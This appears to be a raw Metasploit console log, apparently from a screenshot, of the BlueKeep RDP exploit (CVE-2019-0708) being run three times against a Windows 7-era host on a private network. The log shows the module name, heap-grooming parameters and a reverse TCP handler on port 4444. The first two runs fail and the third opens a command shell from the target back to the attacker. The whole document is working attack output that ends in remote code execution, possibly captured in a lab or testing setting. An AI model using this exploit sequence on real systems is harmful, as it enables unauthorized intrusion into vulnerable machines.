 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.10.167:4444
[*] 192.168.10.224:3389   - Detected RDP on 192.168.10.224:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.224:3389   - The target is vulnerable.
[*] 192.168.10.224:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.10.167:4444
[*] 192.168.10.224:3389   - Detected RDP on 192.168.10.224:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.224:3389   - The target is vulnerable.
[*] 192.168.10.224:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.10.167:4444
[*] 192.168.10.224:3389   - Detected RDP on 192.168.10.224:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.224:3389   - The target is vulnerable.
[*] 192.168.10.224:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 2 opened (192.168.10.167:4444 -> 192.168.10.224:49175) at 2019-09-11 16:12:29 +0800